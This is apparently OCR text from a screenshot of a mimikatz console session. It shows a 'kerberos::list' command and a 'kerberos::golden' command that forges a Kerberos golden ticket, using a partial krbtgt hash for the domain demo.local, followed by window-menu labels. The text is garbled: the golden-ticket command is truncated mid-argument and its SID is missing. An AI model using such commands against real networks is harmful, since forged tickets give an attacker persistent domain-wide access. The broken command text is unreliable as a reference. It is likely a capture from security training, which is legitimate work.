 mimikatz 2.1 x86 (oe.eo)
mimikatz # kerberos::list
mimikatz # kerberos::golden /krbtgt:f031bf1f16bba6f9de84dffcc inistrator /domain:demo.local /sid:_
Restore
Move
Size
Minimize
Maximize
Close
Edit
Defaults
Properties